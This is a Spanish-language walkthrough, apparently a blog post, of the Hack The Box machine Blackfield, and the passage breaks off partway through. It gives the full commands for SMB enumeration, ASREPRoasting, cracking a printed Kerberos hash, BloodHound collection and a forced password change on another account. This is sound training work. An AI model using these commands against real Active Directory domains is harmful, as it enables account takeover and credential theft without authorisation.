Blackfield es una máquina de Hack The Box de dificultad alta que desafía el dominio de técnicas de explotación y escalada de privilegios en un entorno de Active Directory. Iniciando con la explotación de una vulnerabilidad ASREPRoasting para obtener las primeras credenciales, la ruta hacia el dominio se va desenredando con cada paso.
Usando la explotación de privilegios excesivos y el acceso a un volcado de LSASS en un recurso de SMB, se facilita el ingreso a la máquina por medio de WinRM. Finalmente, el volcado del NTDS permite la escalada a nivel de Administrador del dominio, culminando con la técnica de Pass The Hash para obtener una sesión con privilegios de Administrador.
Este análisis es complementado con dos anexos. El Anexo I desentraña las limitaciones encontradas al intentar leer la segunda flag con un usuario del grupo Backup Operators. En el Anexo II, se explora el valor del volcado de SAM en contextos más allá de la máquina actual, agregando perspectivas valiosas para futuras situaciones de compromiso.
Reconocimiento
En esta etapa, nos esforzamos por recopilar la mayor cantidad de información posible sobre nuestro objetivo.
Identificación del Sistema Operativo con Ping
Empezamos por realizar un ping a la máquina víctima. La finalidad del ping no es solamente confirmar la conectividad, sino también deducir el sistema operativo que la máquina víctima está utilizando. ¿Cómo lo hace? Por medio del Time to Live (TTL).
El TTL indica cuánto tiempo o “saltos” debe permanecer el paquete en la red antes de que se descarte. Los sistemas operativos establecen diferentes valores predeterminados de TTL para los paquetes que salen, por lo que podemos usar el TTL para obtener una idea del sistema operativo del host remoto.
En este caso, un TTL menor o igual a 64 generalmente indica que la máquina es Linux y un TTL menor o igual a 128 indica que la máquina es Windows.
1
2
3
4
5
6
7
8
r1pfr4n@parrot> ping -c 1 10.10.10.192
PING 10.10.10.192 (10.10.10.192) 56(84) bytes of data.
64 bytes from 10.10.10.192: icmp_seq=1 ttl=127 time=143 ms
--- 10.10.10.192 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 143.094/143.094/143.094/0.000 ms
Observamos que el TTL es 127, lo que sugiere que nos enfrentamos a una máquina Windows.
Descubrimiento de puertos
El próximo paso en nuestro proceso de exploración es descubrir los puertos abiertos en la máquina víctima. Para ello, utilizamos la herramienta nmap. Nmap nos permite identificar los puertos abiertos (status open) en la máquina, que podrían ser potenciales vectores de ataque.
El comando que utilizamos es bastante detallado y hace uso de varias opciones de nmap:
-sS: Realiza un escaneo SYN. Este es un tipo de escaneo sigiloso que no completa las conexiones TCP a los puertos del host objetivo.--min-rate 5000: Establece el número mínimo de paquetes que nmap intentará enviar por segundo.-n: No resuelve los nombres de los hosts.-Pn: Trata al host como si estuviera en línea y omite la fase de descubrimiento.-p-: Escanea todos los puertos (equivalente a-p 1-65535).-vvv: Aumenta la verbosidad del programa.--open: Muestra solo los puertos abiertos.-oG allPorts: Guarda la salida en formato greppable, que es más fácil de procesar con otros programas y scripts (este formato lo utilizo para poder filtrar los puertos abiertos de los resultados del escaneo mediante expresiones regulares).
Aquí están los resultados:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
r1pfr4n@parrot> sudo nmap -sS --min-rate 5000 -n -Pn -p- -vvv --open 10.10.10.192 -oG allPorts
...[snip]...
Nmap scan report for 10.10.10.192
Host is up, received user-set (0.13s latency).
Scanned at 2023-07-21 17:45:45 CEST for 40s
Not shown: 65527 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
...[snip]...
Tras descubrir los puertos abiertos, procedemos a realizar un escaneo más detallado para conocer las versiones y los servicios que se están ejecutando en esos puertos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
r1pfr4n@parrot> sudo nmap -sCV -p53,88,135,389,445,593,3268,5985 10.10.10.192 -oN targeted
...[snip]...
Nmap scan report for 10.10.10.192
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-07-21 22:47:29Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-07-21T22:47:38
|_ start_date: N/A
|_clock-skew: 6h59m56s
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 56.94 seconds
El comando -sCV realiza un escaneo de versión (-sV) y ejecuta scripts por defecto (-sC).
El resultado de este escaneo revela información adicional sobre los servicios en ejecución, como versiones y detalles de la configuración. A continuación, se proporciona un desglose detallado de los servicios que se han identificado en la máquina objetivo utilizando una tabla. Para cada servicio, se describe brevemente su propósito y su relevancia potencial.
| Puerto(s) | Servicio | Descripción | Relevancia |
|---|---|---|---|
| 53 | Domain (DNS) | El servicio DNS se utiliza para resolver nombres de dominio en direcciones IP y viceversa. | Las configuraciones incorrectas o las entradas DNS malintencionadas pueden ser explotadas. |
| 88 | Kerberos | Kerberos es un protocolo de autenticación de red. | Las vulnerabilidades o debilidades en Kerberos pueden permitir la escalada de privilegios o la falsificación de identidad. |
| 135 | MSRPC | Microsoft Remote Procedure Call (RPC) permite a los procesos comunicarse en una red. | Los problemas de configuración o las vulnerabilidades en RPC pueden permitir la ejecución remota de código. |
| 445 | SMB (Server Message Block) | SMB es un protocolo de compartición de archivos y servicios. | Las vulnerabilidades en SMB pueden permitir la ejecución remota de código, la escalada de privilegios o la revelación de información sensible. |
| 389, 3268 | LDAP | El Protocolo Ligero de Acceso a Directorios (LDAP) se utiliza para acceder y gestionar directorios distribuidos sobre redes IP. | Las configuraciones incorrectas o las vulnerabilidades en LDAP pueden permitir la enumeración de usuarios o la escalada de privilegios. |
| 593 | NCACN_HTTP | Puntos de extremo de mapeo para RPC sobre HTTP. | Las vulnerabilidades o problemas de configuración pueden permitir la ejecución remota de código. |
| 5985 | WinRM | Estos servicios permitirán el acceso remoto a los sistemas de administración. | Las vulnerabilidades o problemas de configuración pueden permitir la ejecución remota de código o la escalada de privilegios. |
Puerto 445 abierto (SMB)
El protocolo SMB (Server Message Block), que en este caso opera a través del puerto 445, se selecciona para un reconocimiento inicial por su relevancia en la configuración de redes Windows y su conocido historial de vulnerabilidades explotables.
SMB es un protocolo de red que proporciona servicios compartidos de archivos e impresoras. Es un componente esencial en los sistemas operativos Windows y puede encontrarse también en otras plataformas. En versiones modernas de SMB, como es probable en esta máquina, ya no se requiere NetBIOS para la comunicación, lo que elimina la necesidad del puerto 139. Esta evolución permite que SMB se comunique directamente sobre IP, utilizando el puerto 445.
Para empezar, se utiliza la herramienta crackmapexec para recopilar más información sobre el servicio SMB que se ejecuta en la máquina objetivo. El comando utilizado es el siguiente:
1
r1pfr4n@parrot> crackmapexec smb 10.10.10.192
La ejecución de este comando arroja el siguiente resultado:
Aquí, vemos que el nombre de la máquina es “DC01”, está utilizando el dominio “BLACKFIELD.local”, y tiene habilitada la opción de firmado SMB (signing: True). También podemos observar que la versión de Windows es 10.0, que corresponde a Windows Server 2019, como se puede consultar en esta página. No se detecta el uso del antiguo protocolo SMBv1.
Para facilitar trabajos futuros, se añade el dominio “active.htb” al archivo /etc/hosts para permitir que se resuelva localmente:
Continuando con el reconocimiento de SMB, se ha utilizado la herramienta smbmap para listar los recursos compartidos disponibles en la máquina objetivo. Esto se hace iniciando una sesión de invitado, usando un nombre de usuario arbitrario (en este caso ‘test’). La línea de comandos utilizada es la siguiente:
1
r1pfr4n@parrot> smbmap -H 10.10.10.192 -u 'test'
El comando anterior muestra el siguiente resultado:
Esto proporciona una lista de los recursos compartidos disponibles, indicando el nivel de acceso a cada uno de ellos:
- ADMIN$: Es un recurso compartido administrativo que normalmente apunta al directorio
Windows. Generalmente, este recurso compartido es accesible solo para usuarios con privilegios administrativos. No se permite el acceso. - forensic: Este es un recurso compartido que no suele encontrarse en las configuraciones de SMB por defecto, lo que indica que podría haber sido establecido específicamente para propósitos de auditoría forense. No se permite el acceso.
- C$: Es el recurso compartido por defecto del directorio raíz del sistema. Al igual que el recurso compartido ADMIN$, el acceso a C$ normalmente está restringido a los administradores. No se permite el acceso.
- IPC$: Este recurso compartido permite la comunicación entre procesos. Es importante en la ejecución de tareas o servicios remotos y también puede proporcionar información útil durante la enumeración de un sistema. No se permite el acceso.
- NETLOGON y SYSVOL: Son recursos compartidos especiales que existen en los controladores de dominio de Windows. NETLOGON normalmente contiene scripts de inicio de sesión, mientras que SYSVOL almacena los archivos del sistema de políticas de grupo. No se permite el acceso.
- profiles$: Este es otro recurso compartido no convencional. Por su nombre, es razonable suponer que puede contener perfiles de usuario. Tiene acceso de lectura, lo que podría proporcionar información valiosa.
Dado que el recurso profiles$ está accesible y podría contener información valiosa, se utiliza smbmap para listar su contenido:
1
r1pfr4n@parrot> smbmap -H 10.10.10.192 -u 'test' -r 'profiles$'
Esto revela una lista de directorios que parecen corresponder a los nombres de usuarios:
Aunque no se puede confirmar aún si son usuarios del dominio, se trata de un punto de partida útil. Estos nombres de usuario se almacenan en un archivo llamado users.txt para su uso posterior. Para ello se ha utilizado el siguiente comando:
1
r1pfr4n@parrot> smbmap -H 10.10.10.192 -u 'test' -r 'profiles$' | awk '{print $NF}' > users.txt
Este comando utiliza awk, una herramienta para manipular datos, que imprime el último campo ($NF) de cada línea de la salida de smbmap, y redirige (>) este output a users.txt.
Después de limpiar la lista de usuarios de líneas que no corresponden a nombres de usuarios, se dispone de una lista de posibles usuarios de dominio. El siguiente paso es validar cuáles de estos nombres de usuario son usuarios de dominio válidos y si alguno de ellos es vulnerable a un ataque ASREPRoasting, marcando así el inicio de la fase de explotación.
Obteniendo shell como svc_backup
En este capítulo, se muestra cómo navegar a través de la red de usuarios para acceder a cuentas con privilegios más elevados. Se abordará cómo se identifican las cuentas de dominio vulnerables a ASREPRoasting, cómo se utilizan herramientas de mapeo de red como BloodHound, y cómo se gana acceso a recursos compartidos previamente inaccesibles. Finalmente, se demostrará cómo todo esto lleva a obtener las credenciales de svc_backup para conectarse al Controlador de Dominio.
Antes de proceder con la explotación del ASREPRoasting, se abordará el funcionamiento del protocolo Kerberos, seguido de una descripción detallada del ataque ASREPRoast.
Protocolo Kerberos
El protocolo Kerberos proporciona autenticación mutua entre un cliente y un servidor en una red no segura. Esto se logra mediante el uso de tickets de concesión de servicio (TGS) y tickets de concesión de autenticación (TGT). A continuación se desglosan todos los pasos de la autenticación de Kerberos, teniendo en cuenta la siguiente imagen:
- Solicitud de TGT: El cliente envía una solicitud al Servicio de Autenticación (AS) para obtener un TGT.
- Emisión de TGT: El AS verifica las credenciales del cliente. Si son válidas, el AS emite un TGT y una clave de sesión al cliente. El TGT está cifrado con la clave del servicio de concesión de ticket (KRBTGT) y la clave de la sesión se cifra con la contraseña del cliente. Esta última es la parte que se explota en el ataque ASREPRoast.
- Solicitud de TGS: Cuando el cliente desea acceder a un servicio, envía una solicitud al Servicio de Concesión de Ticket (TGS), incluyendo el TGT y un autenticador que contiene la ID del cliente y la marca de tiempo, cifrado con la clave de sesión.
- Emisión de TGS: El TGS descifra el TGT, obteniendo la clave de la sesión, y luego descifra el autenticador. Si la solicitud es válida, el TGS emite un ticket de servicio (cifrado con la clave del servicio) y una nueva clave de sesión (cifrado con la contraseña del cliente) al cliente.
- Solicitud de servicio: El cliente se comunica con el servidor enviando el ticket de servicio y un nuevo autenticador cifrado con la nueva clave de sesión.
- Acceso al servicio: El servidor SQL descifra el ticket de servicio con su clave, obteniendo la nueva clave de sesión, y luego descifra el autenticador. Si la solicitud es válida, el cliente es autenticado y puede acceder al servicio.
ASREPRoast o AS-REP Roasting en detalle
ASREPRoast, también conocido como AS-REP Roasting, debe su nombre a la etapa de respuesta AS-REP del protocolo Kerberos, que es donde se lleva a cabo el ataque. Este ataque se centra en explotar la capacidad de desactivar la “preautenticación” en el protocolo Kerberos.
La preautenticación es una medida de seguridad que protege contra ataques de fuerza bruta, ya que requiere que los usuarios demuestren que conocen su contraseña antes de solicitar un TGT (Ticket de Concesión de Tiquetes). Sin embargo, en ciertos escenarios, se puede desactivar la preautenticación para usuarios específicos a través del atributo UF_DONT_REQUIRE_PREAUTH en el objeto de cuenta de usuario en Active Directory.
Cuando la preautenticación está desactivada para un usuario, el AS devuelve un mensaje AS-REP que incluye el TGT y la clave de sesión cifrada con la contraseña del usuario. Esto significa que un atacante puede obtener directamente la clave de sesión cifrada sin necesidad de conocer previamente la contraseña del usuario.
Un atacante puede solicitar un TGT para dicho usuario y capturar estas claves de sesión cifradas, que luego pueden ser descifradas fuera de línea mediante técnicas de fuerza bruta. Como la clave de la sesión está cifrada con la contraseña del usuario, descifrarla exitosamente resulta en obtener la contraseña del usuario, lo que permite a los atacantes acceder a recursos del dominio con las credenciales comprometidas.
Es importante destacar que no todos los usuarios en el dominio tendrán la opción de UF_DONT_REQUIRE_PREAUTH habilitada. En el contexto del ataque ASREPRoast, se buscan usuarios específicos con esta configuración, ya que son los que representan un riesgo para la seguridad del dominio.
Imagen para ilustrar la opción UF_DONT_REQUIRE_PREAUTH:
Nota: En la imagen se muestra la opción UF_DONT_REQUIRE_PREAUTH en la herramienta de administración de Active Directory. Esta opción puede ser habilitada o deshabilitada para usuarios específicos según las necesidades y políticas de seguridad del dominio.
Explotación de ASREPRoast para obtener las credenciales de support
La fase inicial de este proceso implica analizar la lista de 314 usuarios obtenida a través de la enumeración de SMB. El objetivo es identificar qué usuarios en esta lista son del dominio y si son vulnerables al ataque ASREPRoast.
Para lograr esto, se pueden utilizar dos herramientas: Kerbrute y GetNPUsers.py de Impacket. Aunque ambas herramientas realizan funciones similares, en esta ocasión se utilizarán ambas para demostrar cómo llegan a los mismos resultados.
Con Kerbrute, se ejecuta el siguiente comando:
1
r1pfr4n@parrot> kerbrute userenum --dc 10.10.10.192 -d BLACKFIELD.local ./users.txt --downgrade
Donde:
userenumes la acción para enumerar los usuarios.--dc 10.10.10.192define el controlador de dominio al que se conecta.-d BLACKFIELD.localespecifica el dominio contra el que se ejecuta la prueba../users.txtes el archivo que contiene la lista de usuarios a probar.--downgradefuerza la herramienta a utilizar el tipo de cifrado menos seguro, en este caso, arcfour-hmac-md5.
Resultado:
Por otro lado, se utiliza GetNPUsers.py de Impacket de la siguiente forma:
1
r1pfr4n@parrot> GetNPUsers.py -no-pass -usersfile users.txt blackfield.local/
Tras la ejecución de la herramienta, se pueden observar tres tipos de mensajes:
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database): indica que el usuario que se está probando no existe en el dominio.[-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set: indica que el usuario sí existe en el dominio, pero no tiene el atributoUF_DONT_REQUIRE_PREAUTHestablecido.- Hash del usuario: se muestra cuando el usuario es del dominio y tiene el atributo
UF_DONT_REQUIRE_PREAUTHestablecido. Este hash es de la clave de sesión cifrada con la contraseña del usuario.
Ejemplo de los tres tipos de mensajes:
A partir de la ejecución de ambas herramientas, se descubre que de los 314 usuarios de la lista, solo tres son válidos en el dominio: svc_backup, support y audit2020. Además, se revela que el usuario support es susceptible a un ataque ASREPRoast.
El hash obtenido es el siguiente:
1
$krb5asrep$23$support@BLACKFIELD.LOCAL:849b272dedf6158d3a090382195b9cc1$a8cdda4e5b0ebc0a8b47162e42ffcee7d67443d9fa8f18eeda6071f5deb570abb05ece3be1d65199e03b52d7ef40c12057517913ebc436de51a019d07ca849543b84d77b2ecb1738965cd07fdc17b4c9a2fb1ed74310e61f2871d84b2adf96a0bf70e377947fbf8d5f917a05b249ad828131619c4714f93204a8bfe7e38bee53451b8e4790c8c12c1d9ad44ef21c60ba95169282fc1153207255e432e4175313c00dc1c33f2e664ad16f067eab9dc9dcfe98be97a84fed7e1fde1e5120e42b05c2fd09d845436b91e290f6c4f20f0b502342896ae6606cc7d511d9e88dae7ad251761ec8bc6a01ccb2f734fdb621f90bd8d142ab
Se guarda el hash de la clave de sesión en un archivo llamado hash y se procede a intentar romperlo con la herramienta john:
1
r1pfr4n@parrot> john -w=/usr/share/wordlists/rockyou.txt hash
Donde -w=/usr/share/wordlists/rockyou.txt es la ruta de la lista de palabras que se utilizará para intentar descifrar el hash.
Como resultado, se obtiene la contraseña #00^BlackKnight para el usuario support:
Con las credenciales en mano, se utiliza crackmapexec para verificar su validez:
1
r1pfr4n@parrot> crackmapexec smb 10.10.10.192 -u 'support' -p '#00^BlackKnight'
Si las credenciales son válidas, el resultado mostrará un ‘+’:
Para verificar si el usuario support puede acceder al sistema a través de Winrm, se utiliza el siguiente comando:
1
r1pfr4n@parrot> crackmapexec winrm 10.10.10.192 -u 'support' -p '#00^BlackKnight'
Si el resultado muestra ‘Pwned!’, indica que el usuario pertenece al grupo “Remote Management Users” y puede acceder a través de Winrm. Sin embargo, en este caso, se descubre que el usuario support no tiene acceso a través de Winrm:
A partir de aquí, la enumeración del sistema debe continuar, pero ahora con las nuevas credenciales obtenidas, permitiendo una exploración más efectiva.
Enumeración con las credenciales de support
Con las credenciales obtenidas para el usuario support, se procede a realizar una enumeración adicional de recursos compartidos y usuarios del dominio.
Enumeración de SMB
Se utiliza la herramienta crackmapexec para enumerar los recursos compartidos SMB disponibles para el usuario support. El comando utilizado es el siguiente:
1
r1pfr4n@parrot> crackmapexec smb 10.10.10.192 -u 'support' -p '#00^BlackKnight' --shares
Durante la enumeración, se detectan dos recursos compartidos SMB a los que el usuario support tiene acceso de lectura y el usuario invitado no tiene. Estos recursos compartidos son NETLOGON y SYSVOL:
Sin embargo, es importante destacar que, aunque se tiene acceso de lectura a estos recursos, no se obtiene información relevante para avanzar en la intrusión.
Enumeración por RPC
Otra herramienta utilizada para obtener información sobre los usuarios del dominio es rpcclient. Se realiza una conexión RPC al controlador de dominio utilizando las credenciales de support con el siguiente comando:
1
r1pfr4n@parrot> rpcclient -U "support%#00^BlackKnight" 10.10.10.192
Esta conexión permite obtener información sobre los usuarios que conforman el dominio, los grupos del dominio, y los usuarios que pertenecen a cada grupo, entre otros detalles.
Para obtener una lista de los usuarios del dominio, se utiliza el comando enumdomusers dentro de la sesión de rpcclient. La salida de este comando contiene una lista de usuarios del dominio:
Con esta lista de usuarios, se considera la posibilidad de realizar nuevamente un ataque ASREPRoasting, ya que es posible que en el ataque anterior no se hayan incluido todos los usuarios del dominio. Recordemos que, en el ataque anterior, solo se identificaron tres usuarios válidos: svc_backup, audit2020, y support. Sin embargo, la herramienta rpcclient muestra una lista más extensa de usuarios pertenecientes al dominio.
Para obtener una lista más limpia y enfocada en los nombres de usuario, se realiza un filtrado de la salida del comando enumdomusers. El comando utilizado es el siguiente:
1
r1pfr4n@parrot> cat users.txt | grep -oP '\[.*?\]' | grep -v '0x' | tr -d '[]' | sort -u | sponge users.txt
Este comando aplica una serie de filtros a la lista de usuarios (users.txt) y elimina información innecesaria, dejando solo los nombres de usuario en el archivo.
Nueva exploración con Kerbrute
Una vez obtenida la lista filtrada de usuarios del dominio, se utiliza nuevamente la herramienta Kerbrute para intentar identificar usuarios vulnerables a ASREPRoasting. El comando utilizado es el siguiente:
1
r1pfr4n@parrot> kerbrute userenum --dc 10.10.10.192 -d BLACKFIELD.local ./users.txt --downgrade
Tras la ejecución de la herramienta, se confirma que el único usuario susceptible a un ataque ASREPRoast es support:
Esta información ya había sido identificada previamente, lo que significa que no se ha obtenido información relevante adicional más allá de la lista de usuarios del dominio.
En este punto, se decide llevar a cabo un reconocimiento más detallado utilizando la herramienta BloodHound para obtener una visión más completa de los privilegios y relaciones entre usuarios y grupos en la red.
Enumeración con BloodHound
BloodHound es una poderosa herramienta de análisis gráfico de relaciones en entornos de Active Directory que utiliza la teoría de grafos para visualizar y analizar la estructura del dominio y las relaciones de confianza entre diferentes entidades. Esta herramienta permite identificar posibles rutas de ataque menos privilegiadas que podrían llevar a una entidad a obtener más privilegios dentro del dominio.
Recolección de información con bloodhound-python
En este punto, se utilizará la herramienta bloodhound-python para recolectar la información necesaria desde la máquina de atacante. A diferencia de otras máquinas resueltas en este blog, donde se empleó el collector SharpHound para recolectar datos, en esta situación, como no se tiene acceso directo a la máquina víctima, se recurrirá a bloodhound-python.
bloodhound-python es una herramienta perteneciente al repositorio https://github.com/Fox-IT/BloodHound.py y se puede instalar en la máquina de atacante utilizando el siguiente comando:
1
r1pfr4n@parrot> pip install bloodhound
Una vez instalado, es importante realizar una configuración adicional introduciendo el nombre de la máquina y el nombre completo de la máquina (FQDN) en el /etc/hosts del sistema atacante, de la siguiente forma:
Esto permitirá que bloodhound-python pueda resolver correctamente los nombres de la máquina y del dominio para recolectar la mayor cantidad de información posible.
El comando completo para la recolección de información es el siguiente:
1
r1pfr4n@parrot> bloodhound-python -u support -p '#00^BlackKnight' -ns 10.10.10.192 -d blackfield.local -c all --zip
Donde los parámetros significan lo siguiente:
-u support -p '#00^BlackKnight': especifica las credenciales del usuariosupportutilizadas para autenticarse en el dominio.-ns 10.10.10.192: indica la dirección IP del controlador de dominio con el que se realizará la conexión.-d blackfield.local: define el nombre del dominio objetivo.-c all: establece que se recolectará toda la información disponible, incluyendo información sobre usuarios, grupos, objetos de servicio, relaciones de pertenencia, entre otros.--zip: indica que la información recolectada se comprimirá en un archivo zip para facilitar su análisis y transferencia.
Al ejecutar este comando, bloodhound-python recopilará la información necesaria sobre el dominio y la exportará en un archivo zip:
Este archivo zip se utilizará posteriormente para cargar la información en la plataforma de BloodHound y realizar un análisis detallado de las relaciones y posibles rutas de ataque dentro del dominio.
Configuración de Neo4j y BloodHound
BloodHound necesita una base de datos para operar, y utiliza Neo4j, una base de datos gráfica. Si no está instalado, se puede seguir la guía de instalación de la documentación oficial de Neo4j.
Los comandos para instalar neo4j 5.6.0 son los siguientes:
1
2
3
4
wget -O - https://debian.neo4j.com/neotechnology.gpg.key | sudo apt-key add -
echo 'deb https://debian.neo4j.com stable latest' | sudo tee -a /etc/apt/sources.list.d/neo4j.list
sudo apt-get update
sudo apt-get install neo4j=1:5.6.0
Una vez instalado Neo4j, se debe ejecutar con el comando sudo neo4j console. Si es la primera vez que se inicia, se deberá configurar un usuario y una contraseña que se usarán después en BloodHound. El panel de configuración de Neo4j suele residir en http://localhost:7474/.
Ejecución de BloodHound
Con Neo4j funcionando, ya se puede iniciar BloodHound. Para ello, es necesario descargar la versión adecuada para el sistema operativo desde el repositorio oficial de BloodHound. Una vez descargado y descomprimido, se encontrará el ejecutable de BloodHound. Al ejecutarlo, aparecerá una pantalla de inicio de sesión en la que se deben proporcionar las credenciales configuradas en Neo4j.
Una vez se ha accedido a BloodHound, en la parte superior derecha, se debe pinchar en “Upload Data”. En este punto, se deberá subir el archivo zip generado por bloodhound-python:
Al finalizar la carga de los archivos, ya se puede comenzar con el análisis y reconocimiento del dominio utilizando BloodHound.
Potencial Toma de Control de Cuenta a través de Privilegio ForceChangePassword
Comenzando con el análisis, es una buena práctica marcar los usuarios cuyas credenciales se han obtenido como Owned. En este caso, se marca al usuario support. Esta acción no es solo una cuestión de llevar un registro, sino que también abre la posibilidad de utilizar algunas consultas adicionales en BloodHound, que pueden revelar rutas de ataque potencialmente ocultas:
Al analizar la información recopilada, se detecta una ruta potencial de user pivoting que involucra al usuario audit2020 y al usuario support. En esta ruta, support tiene el privilegio ForceChangePassword sobre el usuario audit2020:
El privilegio ForceChangePassword es una característica de Active Directory que permite a un usuario cambiar la contraseña de otro usuario sin conocer la contraseña actual. En otras palabras, con este privilegio, el usuario support tendría la capacidad de modificar la contraseña de audit2020 sin necesidad de conocer su contraseña actual.
Este hallazgo plantea una potencial vía de ataque, ya que si support logra cambiar la contraseña de audit2020, podría tomar el control total de la cuenta audit2020. Desde esta posición, support podría acceder a recursos y realizar acciones en nombre de audit2020, lo que representa un riesgo significativo para la seguridad del dominio.
Explotación de ForceChangePassword sobre la cuenta audit2020
Una vez identificado el privilegio ForceChangePassword que el usuario support posee sobre la cuenta audit2020, se procede a explotar este privilegio para cambiar la contraseña de audit2020.
Para cambiar la contraseña de audit2020, se pueden utilizar dos comandos diferentes:
Comando
net:Para cambiar la contraseña de
audit2020, se utilizó el siguiente comando:1
r1pfr4n@parrot> net rpc password audit2020 -U 'support' -S 10.10.10.192
Este comando solicita la nueva contraseña de
audit2020y la contraseña del usuariosupportpara realizar el cambio:
Comando
rpcclient:Otra opción para cambiar la contraseña de
